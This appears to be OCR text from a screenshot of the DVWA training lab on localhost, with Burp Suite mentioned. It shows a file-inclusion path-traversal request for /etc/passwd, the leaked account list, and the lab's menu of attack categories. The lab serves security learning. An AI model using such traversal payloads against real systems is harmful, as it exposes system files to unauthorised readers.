 Vulnerability: Cross Site R
Burp Suite Professional
Burp Suite
Vulnerability: File Inclusio
localhost/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout